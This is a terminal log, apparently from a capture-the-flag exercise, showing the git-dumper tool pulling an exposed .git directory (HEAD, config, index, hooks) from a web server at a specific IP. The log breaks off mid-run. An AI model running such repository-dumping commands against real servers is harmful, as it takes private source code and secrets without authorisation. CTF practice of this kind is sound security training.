 [Jun 06, 2024 - 17:36:59 (CEST)] exegol-CTF /workspace # git-dumper http://35.180.243.34 ./
Warning: Destination './' is not empty
[-] Testing http://35.180.243.34/.git/HEAD [200]
[-] Testing http://35.180.243.34/.git/ [403]
[-] Fetching common files
[-] Fetching http://35.180.243.34/.gitignore [404]
[-] http://35.180.243.34/.gitignore responded with status code 404
[-] Fetching http://35.180.243.34/.git/hooks/commit-msg.sample [200]
[-] Fetching http://35.180.243.34/.git/COMMIT_EDITMSG [200]
[-] Fetching http://35.180.243.34/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://35.180.243.34/.git/description [200]
[-] Fetching http://35.180.243.34/.git/hooks/post-commit.sample [404]
[-] http://35.180.243.34/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://35.180.243.34/.git/hooks/post-receive.sample [404]
[-] http://35.180.243.34/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://35.180.243.34/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://35.180.243.34/.git/hooks/post-update.sample [200]
[-] Fetching http://35.180.243.34/.git/hooks/pre-commit.sample [200]
[-] Fetching http://35.180.243.34/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://35.180.243.34/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://35.180.243.34/.git/hooks/update.sample [200]
[-] Fetching http://35.180.243.34/.git/hooks/pre-receive.sample [200]
[-] Fetching http://35.180.243.34/.git/objects/info/packs [404]
[-] http://35.180.243.34/.git/objects/info/packs responded with status code 404
[-] Fetching http://35.180.243.34/.git/hooks/pre-push.sample [200]
[-] Fetching http://35.180.243.34/.git/info/exclude [200]
[-] Fetching http://35.180.243.34/.git/index [200]
[-] Finding refs/
[-] Fetching http://35.180.243.34/.git/HEAD [200]
[-] Fetching http://35.180.243.34/.git/FETCH_HEAD [404]
[-] http://35.180.243.34/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://35.180.243.34/.git/config [200]
[-] Fetching http://35.180.243.34/.git/ORIG_HEAD [200]
[-] Fetching http://35.180.243.34/.git/info/refs [404]